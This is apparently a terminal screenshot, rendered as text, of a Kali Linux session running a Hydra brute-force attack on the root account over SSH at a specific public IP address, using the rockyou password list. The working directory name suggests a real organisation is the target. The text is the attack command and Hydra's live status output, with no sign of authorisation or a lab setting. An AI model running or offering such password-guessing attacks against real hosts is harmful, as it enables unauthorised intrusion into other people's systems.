 kali@kali: ~/Desktop/knrehabinc
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/knrehabinc]
$ sudo hydra -l root -P 'rockyou.txt' 143.198.128.12 ssh
[sudo] password for kali:
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-13 23:11:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://143.198.128.12:22/
[STATUS] 62.00 tries/min, 62 tries in 00:01h, 14344338 to do in 3856:01h, 16 active